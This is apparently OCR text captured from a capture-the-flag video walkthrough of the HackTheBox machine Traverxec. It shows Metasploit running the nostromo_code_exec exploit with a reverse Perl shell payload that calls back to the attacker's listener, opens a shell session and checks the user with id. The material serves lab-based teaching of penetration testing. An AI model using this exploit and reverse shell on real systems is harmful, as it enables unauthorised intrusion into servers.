 Burp Suite Professional ... *CherryTree 0.38.8 404 Not Found - Mozilla ... Terminal - root@ippsec:... 07:00 PM
Terminal - root@ippsec: ~/htb/boxes/traverxec
File Edit View Terminal Tabs Help
SRVPORT 8090 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.2 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(multi/http/nostromo_code_exec) > unset Proxies
Unsetting Proxies...
msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.14.2:9001
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.14.2:9001 -> 10.10.10.165:45074) at 2020-04-07 18:59:49 -0400
id
id
whoami
id
[0] 0:openvpn 1:gobuster-Z 2:bash*Z "ippsec" 18:59 07-Apr-20